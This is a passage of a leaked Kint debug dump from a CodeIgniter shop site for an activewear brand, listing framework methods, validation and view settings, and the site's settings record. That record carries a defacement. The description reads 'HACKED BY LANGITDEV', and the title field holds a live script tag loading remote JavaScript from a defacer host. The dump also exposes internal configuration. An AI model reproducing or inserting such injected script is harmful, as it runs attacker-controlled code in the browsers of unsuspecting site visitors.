<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:482</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>_disableForeignKeyChecks()</dfn>: <var>string</var> Returns platform-specific SQL to disable foreign key checks.</dt><dd><pre>/**
* Returns platform-specific SQL to disable foreign key checks.
*
* @return string
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:529</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>_enableForeignKeyChecks()</dfn>: <var>string</var> Returns platform-specific SQL to enable foreign key checks.</dt><dd><pre>/**
* Returns platform-specific SQL to enable foreign key checks.
*
* @return string
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:539</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>_transBegin()</dfn>: <var>bool</var> Begin Transaction</dt><dd><pre>/**
* Begin Transaction
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:577</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>_transCommit()</dfn>: <var>bool</var> Commit Transaction</dt><dd><pre>/**
* Commit Transaction
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:587</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>_transRollback()</dfn>: <var>bool</var> Rollback Transaction</dt><dd><pre>/**
* Rollback Transaction
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:601</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>getDriverFunctionPrefix()</dfn>: <var>string</var> Get the prefix of the function to access the DB.</dt><dd><pre>/**
* Get the prefix of the function to access the DB.
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1325</small></pre></dd></dl></li></ul></dd></dl><dl><dt><var>protected</var> <dfn>DBGroup</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>protected</var> <dfn>deletedField</dfn> -&gt; <var>string</var> (10) "deleted_at"</dt></dl><dl><dt><var>protected</var> <dfn>escape</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>insertID</dfn> -&gt; <var>integer</var> 0</dt></dl><dl><dt><var>protected</var> <dfn>primaryKey</dfn> -&gt; <var>string</var> (2) "id"</dt></dl><dl><dt><var>protected</var> <dfn>protectFields</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>protected</var> <dfn>returnType</dfn> -&gt; <var>string</var> (6) "object"</dt></dl><dl><dt><var>protected</var> <dfn>skipValidation</dfn> -&gt; <var>boolean</var> false</dt></dl><dl><dt><var>protected</var> <dfn>table</dfn> -&gt; <var>string</var> (23) "product_attribute_value"</dt></dl><dl><dt><var>protected</var> <dfn>tempAllowCallbacks</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>protected</var> <dfn>tempData</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>tempReturnType</dfn> -&gt; <var>string</var> (6) "object"</dt></dl><dl><dt><var>protected</var> <dfn>tempUseSoftDeletes</dfn> -&gt; <var>boolean</var> false</dt></dl><dl><dt><var>protected</var> <dfn>updatedField</dfn> -&gt; <var>string</var> (10) "updated_at"</dt></dl><dl><dt><var>protected</var> <dfn>useAutoIncrement</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>protected</var> <dfn>useSoftDeletes</dfn> -&gt; <var>boolean</var> false</dt></dl><dl><dt><var>protected</var> <dfn>useTimestamps</dfn> -&gt; <var>boolean</var> false</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>validation</dfn> -&gt; <var>CodeIgniter\Validation\Validation</var> (8)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (8)</li><li>Available methods (24)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>config</dfn> -&gt; <var>Config\Validation</var> (2)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (2)</li><li>Available methods (4)</li><li>Static class properties (3)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>ruleSets</dfn> -&gt; <var>array</var> (5)</dt><dd><dl><dt><dfn>0</dfn> =&gt; <var>string</var> (28) "CodeIgniter\Validation\Rules"</dt></dl><dl><dt><dfn>1</dfn> =&gt; <var>string</var> (34) "CodeIgniter\Validation\FormatRules"</dt></dl><dl><dt><dfn>2</dfn> =&gt; <var>string</var> (32) "CodeIgniter\Validation\FileRules"</dt></dl><dl><dt><dfn>3</dfn> =&gt; <var>string</var> (38) "CodeIgniter\Validation\CreditCardRules"</dt></dl><dl><dt><dfn>4</dfn> =&gt; <var>string</var> (24) "App\Validation\UserRules"</dt></dl></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>templates</dfn> -&gt; <var>array</var> (2)</dt><dd><dl><dt><dfn>list</dfn> =&gt; <var>string</var> (33) "CodeIgniter\Validation\Views\list"</dt></dl><dl><dt><dfn>single</dfn> =&gt; <var>string</var> (35) "CodeIgniter\Validation\Views\single"</dt></dl></dd></dl></li><li><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__construct()</dfn> Will attempt to get environment variables with names that match the propertie...</dt><dd><pre>/**
* Will attempt to get environment variables with names
* that match the properties of the child class.
*
* The "shortPrefix" is the lowercase-only config class name.
*/

<small>Inherited from CodeIgniter\Config\BaseConfig
Defined in &lt;ROOT&gt;/system/Config/BaseConfig.php:60</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>initEnvValue(&amp;$property, string $name, string $prefix, string $shortPrefix)</dfn>: <var>void</var> Initialization an environment-specific configuration setting</dt><dd><pre>/**
* Initialization an environment-specific configuration setting
*
* @param mixed $property
*
* @return void
*/

<small>Inherited from CodeIgniter\Config\BaseConfig
Defined in &lt;ROOT&gt;/system/Config/BaseConfig.php:93</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>getEnvValue(string $property, string $prefix, string $shortPrefix)</dfn>: <var>string|null</var> Retrieve an environment-specific configuration setting</dt><dd><pre>/**
* Retrieve an environment-specific configuration setting
*
* @return string|null
*/

<small>Inherited from CodeIgniter\Config\BaseConfig
Defined in &lt;ROOT&gt;/system/Config/BaseConfig.php:128</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>registerProperties()</dfn> Provides external libraries a simple way to register one or more options into...</dt><dd><pre>/**
* Provides external libraries a simple way to register one or more
* options into a config file.
*
* @throws ReflectionException
*/

<small>Inherited from CodeIgniter\Config\BaseConfig
Defined in &lt;ROOT&gt;/system/Config/BaseConfig.php:174</small></pre></dd></dl></li><li><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public static</var> <dfn>$registrars</dfn> :: <var>array</var> (0)<div class="access-path">\CodeIgniter\Config\BaseConfig::$registrars</div></dt></dl><dl><dt><var>protected static</var> <dfn>$didDiscovery</dfn> :: <var>boolean</var> true</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected static</var> <dfn>$moduleConfig</dfn> :: <var>Config\Modules</var> (3)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (3)</li><li>Available methods</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>aliases</dfn> -&gt; <var>array</var> (5)</dt><dd><dl><dt><dfn>0</dfn> =&gt; <var>string</var> (6) "events"</dt></dl><dl><dt><dfn>1</dfn> =&gt; <var>string</var> (7) "filters"</dt></dl><dl><dt><dfn>2</dfn> =&gt; <var>string</var> (10) "registrars"</dt></dl><dl><dt><dfn>3</dfn> =&gt; <var>string</var> (6) "routes"</dt></dl><dl><dt><dfn>4</dfn> =&gt; <var>string</var> (8) "services"</dt></dl></dd></dl><dl><dt><var>public</var> <dfn>discoverInComposer</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>public</var> <dfn>enabled</dfn> -&gt; <var>boolean</var> true</dt></dl></li><li><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>shouldDiscover(string $alias)</dfn>: <var>bool</var> Should the application auto-discover the requested resource.</dt><dd><pre>/**
* Should the application auto-discover the requested resource.
*/

<small>Inherited from CodeIgniter\Modules\Modules
Defined in &lt;ROOT&gt;/system/Modules/Modules.php:45</small></pre></dd></dl></li></ul></dd></dl></li></ul></dd></dl><dl><dt><var>protected</var> <dfn>customErrors</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>data</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>errors</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>rules</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>ruleSetFiles</dfn> -&gt; <var>array</var> (5)</dt><dd><dl><dt><dfn>0</dfn> =&gt; <var>string</var> (28) "CodeIgniter\Validation\Rules"</dt></dl><dl><dt><dfn>1</dfn> =&gt; <var>string</var> (34) "CodeIgniter\Validation\FormatRules"</dt></dl><dl><dt><dfn>2</dfn> =&gt; <var>string</var> (32) "CodeIgniter\Validation\FileRules"</dt></dl><dl><dt><dfn>3</dfn> =&gt; <var>string</var> (38) "CodeIgniter\Validation\CreditCardRules"</dt></dl><dl><dt><dfn>4</dfn> =&gt; <var>string</var> (24) "App\Validation\UserRules"</dt></dl></dd></dl><dl><dt><var>protected</var> <dfn>ruleSetInstances</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>view</dfn> -&gt; <var>CodeIgniter\View\View</var> (15)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (15)</li><li>Available methods (17)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>config</dfn> -&gt; <var>Config\View</var> (6)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (6)</li><li>Available methods (4)</li><li>Static class properties (3)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt><var>public</var> <dfn>decorators</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>filters</dfn> -&gt; <var>array</var> (21)</dt><dd><dl><dt><dfn>abs</dfn> =&gt; <var>string</var> (4) "\abs"</dt></dl><dl><dt><dfn>capitalize</dfn> =&gt; <var>string</var> (37) "\CodeIgniter\View\Filters::capitalize"</dt></dl><dl><dt><dfn>date</dfn> =&gt; <var>string</var> (31) "\CodeIgniter\View\Filters::date"</dt></dl><dl><dt><dfn>date_modify</dfn> =&gt; <var>string</var> (38) "\CodeIgniter\View\Filters::date_modify"</dt></dl><dl><dt><dfn>default</dfn> =&gt; <var>string</var> (34) "\CodeIgniter\View\Filters::default"</dt></dl><dl><dt><dfn>esc</dfn> =&gt; <var>string</var> (30) "\CodeIgniter\View\Filters::esc"</dt></dl><dl><dt><dfn>excerpt</dfn> =&gt; <var>string</var> (34) "\CodeIgniter\View\Filters::excerpt"</dt></dl><dl><dt><dfn>highlight</dfn> =&gt; <var>string</var> (36) "\CodeIgniter\View\Filters::highlight"</dt></dl><dl><dt><dfn>highlight_code</dfn> =&gt; <var>string</var> (41) "\CodeIgniter\View\Filters::highlight_code"</dt></dl><dl><dt><dfn>limit_words</dfn> =&gt; <var>string</var> (38) "\CodeIgniter\View\Filters::limit_words"</dt></dl><dl><dt><dfn>limit_chars</dfn> =&gt; <var>string</var> (38) "\CodeIgniter\View\Filters::limit_chars"</dt></dl><dl><dt><dfn>local_currency</dfn> =&gt; <var>string</var> (41) "\CodeIgniter\View\Filters::local_currency"</dt></dl><dl><dt><dfn>local_number</dfn> =&gt; <var>string</var> (39) "\CodeIgniter\View\Filters::local_number"</dt></dl><dl><dt><dfn>lower</dfn> =&gt; <var>string</var> (11) "\strtolower"</dt></dl><dl><dt><dfn>nl2br</dfn> =&gt; <var>string</var> (32) "\CodeIgniter\View\Filters::nl2br"</dt></dl><dl><dt><dfn>number_format</dfn> =&gt; <var>string</var> (14) "\number_format"</dt></dl><dl><dt><dfn>prose</dfn> =&gt; <var>string</var> (32) "\CodeIgniter\View\Filters::prose"</dt></dl><dl><dt><dfn>round</dfn> =&gt; <var>string</var> (32) "\CodeIgniter\View\Filters::round"</dt></dl><dl><dt><dfn>strip_tags</dfn> =&gt; <var>string</var> (11) "\strip_tags"</dt></dl><dl><dt><dfn>title</dfn> =&gt; <var>string</var> (32) "\CodeIgniter\View\Filters::title"</dt></dl><dl><dt><dfn>upper</dfn> =&gt; <var>string</var> (11) "\strtoupper"</dt></dl></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>plugins</dfn> -&gt; <var>array</var> (10)</dt><dd><dl><dt><dfn>csp_script_nonce</dfn> =&gt; <var>string</var> (41) "\CodeIgniter\View\Plugins::cspScriptNonce"</dt></dl><dl><dt><dfn>csp_style_nonce</dfn> =&gt; <var>string</var> (40) "\CodeIgniter\View\Plugins::cspStyleNonce"</dt></dl><dl><dt><dfn>current_url</dfn> =&gt; <var>string</var> (37) "\CodeIgniter\View\Plugins::currentURL"</dt></dl><dl><dt><dfn>previous_url</dfn> =&gt; <var>string</var> (38) "\CodeIgniter\View\Plugins::previousURL"</dt></dl><dl><dt><dfn>mailto</dfn> =&gt; <var>string</var> (33) "\CodeIgniter\View\Plugins::mailto"</dt></dl><dl><dt><dfn>safe_mailto</dfn> =&gt; <var>string</var> (37) "\CodeIgniter\View\Plugins::safeMailto"</dt></dl><dl><dt><dfn>lang</dfn> =&gt; <var>string</var> (31) "\CodeIgniter\View\Plugins::lang"</dt></dl><dl><dt><dfn>validation_errors</dfn> =&gt; <var>string</var> (43) "\CodeIgniter\View\Plugins::validationErrors"</dt></dl><dl><dt><dfn>route</dfn> =&gt; <var>string</var> (32) "\CodeIgniter\View\Plugins::route"</dt></dl><dl><dt><dfn>siteURL</dfn> =&gt; <var>string</var> (34) "\CodeIgniter\View\Plugins::siteURL"</dt></dl></dd></dl><dl><dt><var>public</var> <dfn>saveData</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>coreFilters</dfn> -&gt; <var>array</var> (21)</dt><dd><dl><dt><dfn>abs</dfn> =&gt; <var>string</var> (4) "\abs"</dt></dl><dl><dt><dfn>capitalize</dfn> =&gt; <var>string</var> (37) "\CodeIgniter\View\Filters::capitalize"</dt></dl><dl><dt><dfn>date</dfn> =&gt; <var>string</var> (31) "\CodeIgniter\View\Filters::date"</dt></dl><dl><dt><dfn>date_modify</dfn> =&gt; <var>string</var> (38) "\CodeIgniter\View\Filters::date_modify"</dt></dl><dl><dt><dfn>default</dfn> =&gt; <var>string</var> (34) "\CodeIgniter\View\Filters::default"</dt></dl><dl><dt><dfn>esc</dfn> =&gt; <var>string</var> (30) "\CodeIgniter\View\Filters::esc"</dt></dl><dl><dt><dfn>excerpt</dfn> =&gt; <var>string</var> (34) "\CodeIgniter\View\Filters::excerpt"</dt></dl><dl><dt><dfn>highlight</dfn> =&gt; <var>string</var> (36) "\CodeIgniter\View\Filters::highlight"</dt></dl><dl><dt><dfn>highlight_code</dfn> =&gt; <var>string</var> (41) "\CodeIgniter\View\Filters::highlight_code"</dt></dl><dl><dt><dfn>limit_words</dfn> =&gt; <var>string</var> (38) "\CodeIgniter\View\Filters::limit_words"</dt></dl><dl><dt><dfn>limit_chars</dfn> =&gt; <var>string</var> (38) "\CodeIgniter\View\Filters::limit_chars"</dt></dl><dl><dt><dfn>local_currency</dfn> =&gt; <var>string</var> (41) "\CodeIgniter\View\Filters::local_currency"</dt></dl><dl><dt><dfn>local_number</dfn> =&gt; <var>string</var> (39) "\CodeIgniter\View\Filters::local_number"</dt></dl><dl><dt><dfn>lower</dfn> =&gt; <var>string</var> (11) "\strtolower"</dt></dl><dl><dt><dfn>nl2br</dfn> =&gt; <var>string</var> (32) "\CodeIgniter\View\Filters::nl2br"</dt></dl><dl><dt><dfn>number_format</dfn> =&gt; <var>string</var> (14) "\number_format"</dt></dl><dl><dt><dfn>prose</dfn> =&gt; <var>string</var> (32) "\CodeIgniter\View\Filters::prose"</dt></dl><dl><dt><dfn>round</dfn> =&gt; <var>string</var> (32) "\CodeIgniter\View\Filters::round"</dt></dl><dl><dt><dfn>strip_tags</dfn> =&gt; <var>string</var> (11) "\strip_tags"</dt></dl><dl><dt><dfn>title</dfn> =&gt; <var>string</var> (32) "\CodeIgniter\View\Filters::title"</dt></dl><dl><dt><dfn>upper</dfn> =&gt; <var>string</var> (11) "\strtoupper"</dt></dl></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>corePlugins</dfn> -&gt; <var>array</var> (10)</dt><dd><dl><dt><dfn>csp_script_nonce</dfn> =&gt; <var>string</var> (41) "\CodeIgniter\View\Plugins::cspScriptNonce"</dt></dl><dl><dt><dfn>csp_style_nonce</dfn> =&gt; <var>string</var> (40) "\CodeIgniter\View\Plugins::cspStyleNonce"</dt></dl><dl><dt><dfn>current_url</dfn> =&gt; <var>string</var> (37) "\CodeIgniter\View\Plugins::currentURL"</dt></dl><dl><dt><dfn>previous_url</dfn> =&gt; <var>string</var> (38) "\CodeIgniter\View\Plugins::previousURL"</dt></dl><dl><dt><dfn>mailto</dfn> =&gt; <var>string</var> (33) "\CodeIgniter\View\Plugins::mailto"</dt></dl><dl><dt><dfn>safe_mailto</dfn> =&gt; <var>string</var> (37) "\CodeIgniter\View\Plugins::safeMailto"</dt></dl><dl><dt><dfn>lang</dfn> =&gt; <var>string</var> (31) "\CodeIgniter\View\Plugins::lang"</dt></dl><dl><dt><dfn>validation_errors</dfn> =&gt; <var>string</var> (43) "\CodeIgniter\View\Plugins::validationErrors"</dt></dl><dl><dt><dfn>route</dfn> =&gt; <var>string</var> (32) "\CodeIgniter\View\Plugins::route"</dt></dl><dl><dt><dfn>siteURL</dfn> =&gt; <var>string</var> (34) "\CodeIgniter\View\Plugins::siteURL"</dt></dl></dd></dl></li><li><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__construct()</dfn> Merge the built-in and developer-configured filters and plugins, with prefere...</dt><dd><pre>/**
* Merge the built-in and developer-configured filters and plugins,
* with preference to the developer ones.
*/

<small>Inherited from CodeIgniter\Config\View
Defined in &lt;ROOT&gt;/system/Config/View.php:108</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>initEnvValue(&amp;$property, string $name, string $prefix, string $shortPrefix)</dfn>: <var>void</var> Initialization an environment-specific configuration setting</dt><dd><pre>/**
* Initialization an environment-specific configuration setting
*
* @param mixed $property
*
* @return void
*/

<small>Inherited from CodeIgniter\Config\BaseConfig
Defined in &lt;ROOT&gt;/system/Config/BaseConfig.php:93</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>getEnvValue(string $property, string $prefix, string $shortPrefix)</dfn>: <var>string|null</var> Retrieve an environment-specific configuration setting</dt><dd><pre>/**
* Retrieve an environment-specific configuration setting
*
* @return string|null
*/

<small>Inherited from CodeIgniter\Config\BaseConfig
Defined in &lt;ROOT&gt;/system/Config/BaseConfig.php:128</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>registerProperties()</dfn> Provides external libraries a simple way to register one or more options into...</dt><dd><pre>/**
* Provides external libraries a simple way to register one or more
* options into a config file.
*
* @throws ReflectionException
*/

<small>Inherited from CodeIgniter\Config\BaseConfig
Defined in &lt;ROOT&gt;/system/Config/BaseConfig.php:174</small></pre></dd></dl></li><li><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public static</var> <dfn>$registrars</dfn> :: <var>array</var> (0)<div class="access-path">\CodeIgniter\Config\BaseConfig::$registrars</div></dt></dl><dl><dt><var>protected static</var> <dfn>$didDiscovery</dfn> :: <var>boolean</var> true</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected static</var> <dfn>$moduleConfig</dfn> :: <var>Config\Modules</var> (3)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (3)</li><li>Available methods</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>aliases</dfn> -&gt; <var>array</var> (5)</dt><dd><dl><dt><dfn>0</dfn> =&gt; <var>string</var> (6) "events"</dt></dl><dl><dt><dfn>1</dfn> =&gt; <var>string</var> (7) "filters"</dt></dl><dl><dt><dfn>2</dfn> =&gt; <var>string</var> (10) "registrars"</dt></dl><dl><dt><dfn>3</dfn> =&gt; <var>string</var> (6) "routes"</dt></dl><dl><dt><dfn>4</dfn> =&gt; <var>string</var> (8) "services"</dt></dl></dd></dl><dl><dt><var>public</var> <dfn>discoverInComposer</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>public</var> <dfn>enabled</dfn> -&gt; <var>boolean</var> true</dt></dl></li><li><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>shouldDiscover(string $alias)</dfn>: <var>bool</var> Should the application auto-discover the requested resource.</dt><dd><pre>/**
* Should the application auto-discover the requested resource.
*/

<small>Inherited from CodeIgniter\Modules\Modules
Defined in &lt;ROOT&gt;/system/Modules/Modules.php:45</small></pre></dd></dl></li></ul></dd></dl></li></ul></dd></dl><dl><dt><var>protected</var> <dfn>currentSection</dfn> -&gt; <var>string</var> (6) "script"</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>data</dfn> -&gt; <var>array</var> (6)</dt><dd><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>setting</dfn> =&gt; <var>stdClass</var> (14)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (14)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt><var>public</var> <dfn>address</dfn> -&gt; <var>string</var> (66) "Shraddha Business Group, Opp. Shani Mandir , Betul Road Old Itarsi"</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>contact</dfn> -&gt; <var>string</var> (10) "9301111111"</dt><dd><pre>2264-09-27 17:58:31 UTC</pre></dd></dl><dl><dt><var>public</var> <dfn>created_at</dfn> -&gt; <var>string</var> (19) "2021-10-02 12:56:14"</dt></dl><dl><dt><var>public</var> <dfn>description</dfn> -&gt; <var>string</var> (19) "HACKED BY LANGITDEV"</dt></dl><dl><dt><var>public</var> <dfn>email</dfn> -&gt; <var>string</var> (13) "komik@com.com"</dt></dl><dl><dt><var>public</var> <dfn>favicon</dfn> -&gt; <var>string</var> (36) "hotbutton logo png.png1675934802.png"</dt></dl><dl><dt><var>public</var> <dfn>id</dfn> -&gt; <var>string</var> (1) "1"</dt></dl><dl><dt><var>public</var> <dfn>logo</dfn> -&gt; <var>string</var> (37) "IMG-20211203-WA0060.jpg1759569788.jpg"</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>privacy_policy</dfn> -&gt; <var>UTF-8 string</var> (1349) "&lt;p&gt;&lt;b&gt;&lt;span style="font-size: 18px;"&gt;Hot Button Active Wear Brand Privacy Po...</dt><dd><pre>&lt;p&gt;&lt;b&gt;&lt;span style="font-size: 18px;"&gt;Hot Button Active Wear Brand Privacy Policy&lt;/span&gt;&lt;/b&gt;&lt;/p&gt;&lt;p&gt;This Privacy Policy governs the manner in which Hot Button Active Wear Brand collects, uses, maintains and discloses information collected from users (each, a &#8220;User&#8221;) of the www.hotbutton.in. This privacy policy applies to the Site and all products and services offered by Hot Button Active Wear Brand.&lt;/p&gt;&lt;p&gt;Personal identification information&lt;/p&gt;&lt;p&gt;We may collect personal identification information from Users in a variety of ways, including, but not limited to, when Users visit our site, register on the site, place an order, subscribe to the newsletter, respond to a survey, fill out a form, and in connection with other activities, services, features or resources we make available on our Site. Users may be asked for, as appropriate, name, email address, mailing address, phone number, credit card information, and other information. Users may, however, visit our Site anonymously. We will collect personal identification information from Users only if they voluntarily submit such information to us. Users can always refuse to supply personally identification information, except that it may prevent them from engaging in certain Site related activities.&lt;/p&gt;&lt;p&gt;Non-personal identification information&lt;/p&gt;&lt;p&gt;We may collect non-personal&lt;/p&gt;
</pre></dd></dl><dl><dt><var>public</var> <dfn>tags</dfn> -&gt; <var>string</var> (10) "Hot Button"</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>terms_condition</dfn> -&gt; <var>string</var> (1372) "&lt;p&gt;&lt;b&gt;&lt;span style="font-size: 18px;"&gt;Terms and conditions for Hot Button Act...</dt><dd><pre>&lt;p&gt;&lt;b&gt;&lt;span style="font-size: 18px;"&gt;Terms and conditions for Hot Button Active Wear Brand&lt;/span&gt;&lt;/b&gt;&lt;/p&gt;&lt;p&gt;All purchases of Hot Button Active Wear products are subject to these terms and conditions.&lt;/p&gt;&lt;p&gt;1. All sales are final, no returns or exchanges.&lt;/p&gt;&lt;p&gt;2. Hot Button Active Wear is not responsible for any damages resulting from the use of our products.&lt;/p&gt;&lt;p&gt;3. Hot Button Active Wear reserves the right to change or modify these terms and conditions at any time without prior notice.&lt;/p&gt;&lt;p&gt;4. Hot Button Active Wear will not be held responsible for any delays or failure of delivery due to circumstances outside of our control.&lt;/p&gt;&lt;p&gt;5. Customers must provide accurate and complete information when placing an order.&lt;/p&gt;&lt;p&gt;6. Hot Button Active Wear reserves the right to refuse or cancel any order for any reason.&lt;/p&gt;&lt;p&gt;7. All prices listed on Hot Button Active Wear's website are in US dollars and are subject to change without prior notice.&lt;/p&gt;&lt;p&gt;8. Hot Button Active Wear reserves the right to limit quantities and to correct any pricing errors.&lt;/p&gt;&lt;p&gt;9. Hot Button Active Wear will not be responsible for any damages resulting from the use of our products.&lt;/p&gt;&lt;p&gt;10. Customers are responsible for all applicable taxes and any other fees associated with their purchase.&lt;/p&gt;&lt;p&gt;12. Hot Button Active Wear is not liable for any lost or stolen packages or any&lt;/p&gt;
</pre></dd></dl><dl><dt><var>public</var> <dfn>title</dfn> -&gt; <var>string</var> (61) "&lt;script src="https://jso.defacer.id/raw/o4t3n4J4x7"&gt;&lt;/script&gt;"</dt></dl><dl><dt><var>public</var> <dfn>updated_at</dfn> -&gt; <var>string</var> (19) "2025-10-13 20:40:13"</dt></dl><dl><dt><var>public</var> <dfn>website</dfn> -&gt; <var>string</var> (23) "http://www.hotbutton.in"</dt></dl></li></ul></dd></dl><dl><dt><dfn>pageTitle</dfn> =&gt; <var>string</var> (4) "Cart"</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>about</dfn> =&gt; <var>stdClass</var> (6)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (6)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt><var>public</var> <dfn>created_at</dfn> -&gt; <var>string</var> (19) "2023-02-20 22:23:50"</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>description</dfn> -&gt; <var>string</var> (173) "&lt;p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; font-siz...</dt><dd><pre>&lt;p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; font-size: 15px; font-family: Montserrat, sans-serif; color: rgb(68, 68, 68); line-height: 